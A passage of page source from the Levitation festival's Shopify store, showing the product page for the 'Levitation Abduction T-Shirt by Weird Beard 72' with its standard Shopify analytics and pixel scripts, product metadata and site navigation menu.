n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 13665653,storefrontBaseUrl: "https://levitation.fm",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1098416213","configuration":"{\"accountID\":\"XP2nn6\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"283279445","configuration":"{\"shopId\":\"26879\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"183533653","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-DRHSN10Q08\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-DRHSN10Q08\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-DRHSN10Q08\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-DRHSN10Q08\\\",\\\"MC-TEZ00WZV3C\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-DRHSN10Q08\\\",\\\"MC-TEZ00WZV3C\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-DRHSN10Q08\\\",\\\"MC-TEZ00WZV3C\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-DRHSN10Q08\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-DRHSN10Q08\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"72024149","configuration":"{\"pixel_id\":\"1407977132626260\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"5865557","configuration":"{\"myshopifyDomain\":\"shop-levitation.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"59834453","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"LEVITATION","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"shop-levitation.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/levitation.fm\/en-au"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":46.0,"currencyCode":"AUD"},"product":{"title":"Levitation Abduction T-Shirt by Weird Beard 72","vendor":"Levitation","id":"1334158819413","untranslatedTitle":"Levitation Abduction T-Shirt by Weird Beard 72","url":"\/en-au\/products\/levitation-2018-abduction-shirt-by-weird-beard-72","type":"Apparel"},"id":"12352529760341","image":{"src":"\/\/levitation.fm\/cdn\/shop\/files\/levitation-abduction-t-shirt-by-weird-beard-72-197402.jpg?v=1735924760"},"sku":"LEV-TEE-ABDUCTION-XS","title":"XS","untranslatedTitle":"XS"},{"price":{"amount":46.0,"currencyCode":"AUD"},"product":{"title":"Levitation Abduction T-Shirt by Weird Beard 72","vendor":"Levitation","id":"1334158819413","untranslatedTitle":"Levitation Abduction T-Shirt by Weird Beard 72","url":"\/en-au\/products\/levitation-2018-abduction-shirt-by-weird-beard-72","type":"Apparel"},"id":"12352529793109","image":{"src":"\/\/levitation.fm\/cdn\/shop\/files\/levitation-abduction-t-shirt-by-weird-beard-72-197402.jpg?v=1735924760"},"sku":"LEV-TEE-ABDUCTION-S","title":"S","untranslatedTitle":"S"},{"price":{"amount":46.0,"currencyCode":"AUD"},"product":{"title":"Levitation Abduction T-Shirt by Weird Beard 72","vendor":"Levitation","id":"1334158819413","untranslatedTitle":"Levitation Abduction T-Shirt by Weird Beard 72","url":"\/en-au\/products\/levitation-2018-abduction-shirt-by-weird-beard-72","type":"Apparel"},"id":"12352529825877","image":{"src":"\/\/levitation.fm\/cdn\/shop\/files\/levitation-abduction-t-shirt-by-weird-beard-72-197402.jpg?v=1735924760"},"sku":"LEV-TEE-ABDUCTION-M","title":"M","untranslatedTitle":"M"},{"price":{"amount":46.0,"currencyCode":"AUD"},"product":{"title":"Levitation Abduction T-Shirt by Weird Beard 72","vendor":"Levitation","id":"1334158819413","untranslatedTitle":"Levitation Abduction T-Shirt by Weird Beard 72","url":"\/en-au\/products\/levitation-2018-abduction-shirt-by-weird-beard-72","type":"Apparel"},"id":"12352529858645","image":{"src":"\/\/levitation.fm\/cdn\/shop\/files\/levitation-abduction-t-shirt-by-weird-beard-72-197402.jpg?v=1735924760"},"sku":"LEV-TEE-ABDUCTION-L","title":"L","untranslatedTitle":"L"},{"price":{"amount":46.0,"currencyCode":"AUD"},"product":{"title":"Levitation Abduction T-Shirt by Weird Beard 72","vendor":"Levitation","id":"1334158819413","untranslatedTitle":"Levitation Abduction T-Shirt by Weird Beard 72","url":"\/en-au\/products\/levitation-2018-abduction-shirt-by-weird-beard-72","type":"Apparel"},"id":"12352529891413","image":{"src":"\/\/levitation.fm\/cdn\/shop\/files\/levitation-abduction-t-shirt-by-weird-beard-72-197402.jpg?v=1735924760"},"sku":"LEV-TEE-ABDUCTION-XL","title":"XL","untranslatedTitle":"XL"},{"price":{"amount":46.0,"currencyCode":"AUD"},"product":{"title":"Levitation Abduction T-Shirt by Weird Beard 72","vendor":"Levitation","id":"1334158819413","untranslatedTitle":"Levitation Abduction T-Shirt by Weird Beard 72","url":"\/en-au\/products\/levitation-2018-abduction-shirt-by-weird-beard-72","type":"Apparel"},"id":"12352529924181","image":{"src":"\/\/levitation.fm\/cdn\/shop\/files\/levitation-abduction-t-shirt-by-weird-beard-72-197402.jpg?v=1735924760"},"sku":"LEV-TEE-ABDUCTION-2XL","title":"XXL","untranslatedTitle":"XXL"}],"purchasingCompany":null},},"https://levitation.fm/cdn","da62cc92w68dfea28pcf9825a4m392e00d0",{"modern":"","legacy":""},{"shopId":"13665653","storefrontBaseUrl":"https:\/\/levitation.fm","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"da62cc92w68dfea28pcf9825a4m392e00d0","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":46.0,\"currencyCode\":\"AUD\"},\"product\":{\"title\":\"Levitation Abduction T-Shirt by Weird Beard 72\",\"vendor\":\"Levitation\",\"id\":\"1334158819413\",\"untranslatedTitle\":\"Levitation Abduction T-Shirt by Weird Beard 72\",\"url\":\"\/en-au\/products\/levitation-2018-abduction-shirt-by-weird-beard-72\",\"type\":\"Apparel\"},\"id\":\"12352529793109\",\"image\":{\"src\":\"\/\/levitation.fm\/cdn\/shop\/files\/levitation-abduction-t-shirt-by-weird-beard-72-197402.jpg?v=1735924760\"},\"sku\":\"LEV-TEE-ABDUCTION-S\",\"title\":\"S\",\"untranslatedTitle\":\"S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"product":{"id":1334158819413,"gid":"gid:\/\/shopify\/Product\/1334158819413","vendor":"Levitation","type":"Apparel","handle":"levitation-2018-abduction-shirt-by-weird-beard-72","variants":[{"id":12352529760341,"price":4600,"name":"Levitation Abduction T-Shirt by Weird Beard 72 - XS","public_title":"XS","sku":"LEV-TEE-ABDUCTION-XS"},{"id":12352529793109,"price":4600,"name":"Levitation Abduction T-Shirt by Weird Beard 72 - S","public_title":"S","sku":"LEV-TEE-ABDUCTION-S"},{"id":12352529825877,"price":4600,"name":"Levitation Abduction T-Shirt by Weird Beard 72 - M","public_title":"M","sku":"LEV-TEE-ABDUCTION-M"},{"id":12352529858645,"price":4600,"name":"Levitation Abduction T-Shirt by Weird Beard 72 - L","public_title":"L","sku":"LEV-TEE-ABDUCTION-L"},{"id":12352529891413,"price":4600,"name":"Levitation Abduction T-Shirt by Weird Beard 72 - XL","public_title":"XL","sku":"LEV-TEE-ABDUCTION-XL"},{"id":12352529924181,"price":4600,"name":"Levitation Abduction T-Shirt by Weird Beard 72 - XXL","public_title":"XXL","sku":"LEV-TEE-ABDUCTION-2XL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1334158819413,"requestId":"8f4a37f6-45bf-4323-be23-27c19dc4470b-1767080253"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 13665653,
      theme_id: 124029894741,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//levitation.fm/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//levitation.fm/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//levitation.fm/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":13665653,"isMerchantRequest":null,"themeId":124029894741,"themeCityHash":"6137275328955204235","contentLanguage":"en","currency":"AUD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1334158819413,"requestId":"8f4a37f6-45bf-4323-be23-27c19dc4470b-1767080253","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"AUD","variantId":12352529760341,"productId":1334158819413,"productGid":"gid:\/\/shopify\/Product\/1334158819413","name":"Levitation Abduction T-Shirt by Weird Beard 72 - XS","price":"46.00","sku":"LEV-TEE-ABDUCTION-XS","brand":"Levitation","variant":"XS","category":"Apparel","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"AUD","variantId":12352529760341,"productId":1334158819413,"productGid":"gid:\/\/shopify\/Product\/1334158819413","name":"Levitation Abduction T-Shirt by Weird Beard 72 - XS","price":"46.00","sku":"LEV-TEE-ABDUCTION-XS","brand":"Levitation","variant":"XS","category":"Apparel","nonInteraction":true,"remote":false,"referer":"https:\/\/levitation.fm\/en-au\/products\/levitation-2018-abduction-shirt-by-weird-beard-72"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//levitation.fm/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://levitation.fm/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="13665653"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="124029894741"
  data-theme-name="Wokiee"
  data-theme-version="2.1.1 shopify 2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://levitation.fm/api/collect"
></script>
</head>
<body class="levitation-abduction-t-shirt-by-weird-beard-72 pageproduct" 
      >



	
<div id="shopify-section-show-helper" class="shopify-section"></div><div id="shopify-section-header-template" class="shopify-section"><header class="desctop-menu-large" aa><nav class="panel-menu mobile-main-menu">
  <ul><li>
      <a href="/en-au">HOME</a></li><li>
      <a href="https://levitation.fm/pages/levitation2025/">TICKETS & EVENTS</a><div class="sub-menus level-2"><div class="menu-item-wraper">
          <a href="https://wl.seetickets.us/event/AUSTIN-PSYCH-FEST-2026/647924?afflky=LEVITATION">AUSTIN PSYCH FEST 2026</a></div><div class="menu-item-wraper">
          <a href="/en-au/pages/upcoming-austin-shows">MORE AUSTIN SHOWS</a></div><div class="menu-item-wraper">
          <a href="https://levitation-france.com">LEVITATION FRANCE</a></div></div></li><li>
      <a href="/en-au/collections/all">STORE & VINYL</a><div class="sub-menus level-2"><div class="menu-item-wraper">
          <a href="/en-au/collections/vinyl">VINYL & LABEL RELEASES</a><div class="sub-menus level-3"><div class="menu-item-wraper"><a href="/en-au/collections/levitation-editions">LEVITATION EDITIONS</a></div><div class="menu-item-wraper"><a href="/en-au/collections/live-at-levitation">LIVE AT LEVITATION</a></div><div class="menu-item-wraper"><a href="https://levitation.fm/collections/levitation-sessions">LEVITATION SESSIONS</a></div><div class="menu-item-wraper"><a href="/en-au/collections/discography">LABEL DISCOGRAPHY</a></div><div class="menu-item-wraper"><a href="/en-au/collections/vinyl">ALL VINYL</a></div></div></div><div class="menu-item-wraper">
          <a href="/en-au/collections/all">OFFICIAL MERCHANDISE</a><div class="sub-menus level-3"><div class="menu-item-wraper"><a href="https://levitation.fm/collections/festival-merchandise">LEVITATION & APF</a></div><div class="menu-item-wraper"><a href="/en-au/collections/posters">POSTERS</a></div><div class="menu-item-wraper"><a href="/en-au/collections/apparel">APPAREL</a></div><div class="menu-item-wraper"><a href="/en-au/collections/tie-dyes">TIE DYES</a></div><div class="menu-item-wraper"><a href="/en-au/collections/accessories">GEAR & ACCESSORIES</a></div></div></div><div class="menu-item-wraper">
          <a href="/en-au#">SHOP BY ARTIST</a><div class="sub-menus level-3"><div class="menu-item-wraper"><a href="/en-au/collections/king-gizzard">KING GIZZARD</a></div><div class="menu-item-wraper"><a href="/en-au/collections/the-brian-jonestown-massacre">THE BRIAN JONESTOWN MASSACRE</a></div><div class="menu-item-wraper"><a href="/en-au/collections/osees">OSEES / THEE OH SEES</a></div><div class="menu-item-wraper"><a href="/en-au/collections/black-angels">THE BLACK ANGELS</a></div><div class="menu-item-wraper"><a href="/en-au/collections/frankie-and-the-witch-fingers">FRANKIE AND THE WITCH FINGERS</a></div></div></div></div></li><li>
      <a href="/en-au/blogs/news-and-events">NEWS</a></li><li>
      <a href="/en-au/pages/live-at-levitation">EXPLORE</a><div class="sub-menus level-2"><div class="menu-item-wraper">
          <a href="/en-au/pages/levitation-sessions">LEVITATION SESSIONS</a></div><div class="menu-item-wraper">
          <a href="/en-au/pages/live-at-levitation">LIVE AT LEVITATION</a></div><div class="menu-item-wraper">
          <a href="/en-au/pages/levitation-2022">PAST LINEUPS</a></div><div class="menu-item-wraper">
          <a href="/en-au/pages/2022-photos">PHOTO GALLERIES</a></div><div class="menu-item-wraper">
          <a href="/en-au/pages/poster-gallery">POSTER GALLERY</a></div></div></li><li>
      <a href="/en-au/pages/about">INFO</a><div class="sub-menus level-2"><div class="menu-item-wraper">
          <a href="/en-au/pages/about">CONTACT</a></div><div class="menu-item-wraper">
          <a href="/en-au/pages/customer-service-shipping-info">STORE CUSTOMER SERVICE</a></div><div class="menu-item-wraper">
          <a href="/en-au/pages/get-involved">GET INVOLVED</a></div></div></li></ul>
</nav><div class="tt-color-scheme-01 topbar">
  <div class="container-fluid">
    <div class="tt-header-row tt-top-row">
      <div class="tt-col-left">
        <div class="top-bar-info">
<div class="site-switch left-part">
</div>
<div class="top-bar-msg">
<b>END OF YEAR SALE :</b> <a style="font-size: 12px; color: #fff;" href="https://levitation.fm/collections/50-off-sale"> 50% OFF SELECT ITEMS</a>
</div>
<div class="site-switch">
<div class="site-switch">
<a href="https://levitation.fm/" class="main-site"></a>
</div>
</div>
</div>
      </div></div>
  </div>
</div><!-- tt-mobile-header -->
<div class="tt-mobile-header tt-mobile-header-inline tt-mobile-header-inline-stuck">
  <div class="container-fluid">
    <div class="tt-header-row">
      <div class="tt-mobile-parent-menu">
        <div class="tt-menu-toggle mainmenumob-js">
          <svg width="17" height="15" viewBox="0 0 17 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.4023 0.292969C16.4935 0.397135 16.5651 0.507812 16.6172 0.625C16.6693 0.742188 16.6953 0.865885 16.6953 0.996094C16.6953 1.13932 16.6693 1.26953 16.6172 1.38672C16.5651 1.50391 16.4935 1.60807 16.4023 1.69922C16.2982 1.80339 16.1875 1.88151 16.0703 1.93359C15.9531 1.97266 15.8294 1.99219 15.6992 1.99219H1.69531C1.55208 1.99219 1.42188 1.97266 1.30469 1.93359C1.1875 1.88151 1.08333 1.80339 0.992188 1.69922C0.888021 1.60807 0.809896 1.50391 0.757812 1.38672C0.71875 1.26953 0.699219 1.13932 0.699219 0.996094C0.699219 0.865885 0.71875 0.742188 0.757812 0.625C0.809896 0.507812 0.888021 0.397135 0.992188 0.292969C1.08333 0.201823 1.1875 0.130208 1.30469 0.078125C1.42188 0.0260417 1.55208 0 1.69531 0H15.6992C15.8294 0 15.9531 0.0260417 16.0703 0.078125C16.1875 0.130208 16.2982 0.201823 16.4023 0.292969ZM16.4023 6.28906C16.4935 6.39323 16.5651 6.50391 16.6172 6.62109C16.6693 6.73828 16.6953 6.86198 16.6953 6.99219C16.6953 7.13542 16.6693 7.26562 16.6172 7.38281C16.5651 7.5 16.4935 7.60417 16.4023 7.69531C16.2982 7.79948 16.1875 7.8776 16.0703 7.92969C15.9531 7.98177 15.8294 8.00781 15.6992 8.00781H1.69531C1.55208 8.00781 1.42188 7.98177 1.30469 7.92969C1.1875 7.8776 1.08333 7.79948 0.992188 7.69531C0.888021 7.60417 0.809896 7.5 0.757812 7.38281C0.71875 7.26562 0.699219 7.13542 0.699219 6.99219C0.699219 6.86198 0.71875 6.73828 0.757812 6.62109C0.809896 6.50391 0.888021 6.39323 0.992188 6.28906C1.08333 6.19792 1.1875 6.1263 1.30469 6.07422C1.42188 6.02214 1.55208 5.99609 1.69531 5.99609H15.6992C15.8294 5.99609 15.9531 6.02214 16.0703 6.07422C16.1875 6.1263 16.2982 6.19792 16.4023 6.28906ZM16.4023 12.3047C16.4935 12.3958 16.5651 12.5 16.6172 12.6172C16.6693 12.7344 16.6953 12.8646 16.6953 13.0078C16.6953 13.138 16.6693 13.2617 16.6172 13.3789C16.5651 13.4961 16.4935 13.6068 16.4023 13.7109C16.2982 13.8021 16.1875 13.8737 16.0703 13.9258C15.9531 13.9779 15.8294 14.0039 15.6992 14.0039H1.69531C1.55208 14.0039 1.42188 13.9779 1.30469 13.9258C1.1875 13.8737 1.08333 13.8021 0.992188 13.7109C0.888021 13.6068 0.809896 13.4961 0.757812 13.3789C0.71875 13.2617 0.699219 13.138 0.699219 13.0078C0.699219 12.8646 0.71875 12.7344 0.757812 12.6172C0.809896 12.5 0.888021 12.3958 0.992188 12.3047C1.08333 12.2005 1.1875 12.1224 1.30469 12.0703C1.42188 12.0182 1.55208 11.9922 1.69531 11.9922H15.6992C15.8294 11.9922 15.9531 12.0182 16.0703 12.0703C16.1875 12.1224 16.2982 12.2005 16.4023 12.3047Z" fill="#191919"/>
</svg>
        </div>
      </div>
      
      <div class="tt-logo-container">
        <a class="tt-logo tt-logo-alignment" href="/"><img src="//levitation.fm/cdn/shop/files/LEVITATION-text-logo_b04c56c0-afd7-4a47-91ae-c8380849cb0c_200x.png?v=1646401878"
                           srcset="//levitation.fm/cdn/shop/files/LEVITATION-text-logo_b04c56c0-afd7-4a47-91ae-c8380849cb0c_200x.png?v=1646401878 1x, //levitation.fm/cdn/shop/files/LEVITATION-text-logo_b04c56c0-afd7-4a47-91ae-c8380849cb0c_400x.png?v=1646401878 2x"
                           alt=""
                           class="tt-retina"></a>
      </div>
      
      <div class="tt-mobile-parent-menu-icons">
        <!-- search -->
        <div class="tt-mobile-parent-search tt-parent-box"></div>
        <!-- /search --><!-- cart -->
        <div class="tt-mobile-parent-cart tt-parent-box"></div>
        <!-- /cart --></div>

      
      
    </div>
  </div>
</div>
  
  <!-- tt-desktop-header -->
  <div class="tt-desktop-header">

    
    
    <div class="container-fluid">
      <div class="tt-header-holder">

        
        <div class="tt-col-obj tt-obj-logo
" itemscope itemtype="http://schema.org/Organization"><a href="/" class="tt-logo" itemprop="url"><img src="//levitation.fm/cdn/shop/files/LEVITATION-text-logo_b04c56c0-afd7-4a47-91ae-c8380849cb0c_220x.png?v=1646401878"
                   srcset="//levitation.fm/cdn/shop/files/LEVITATION-text-logo_b04c56c0-afd7-4a47-91ae-c8380849cb0c_220x.png?v=1646401878 1x, //levitation.fm/cdn/shop/files/LEVITATION-text-logo_b04c56c0-afd7-4a47-91ae-c8380849cb0c_440x.png?v=1646401878 2x"
                   alt=""
                   class="tt-retina" itemprop="logo" style="top:0px"/></a></div><div class="tt-col-obj tt-obj-menu obj-aligment-right">
          <!-- tt-menu -->
          <div class="tt-desctop-parent-menu tt-parent-box">
            <div class="tt-desctop-menu"><nav>
  <ul><li class="dropdown tt-megamenu-col-01" >
      <a href="/en-au"><span>HOME</span></a></li><li class="dropdown tt-megamenu-col-01 submenuarrow" >
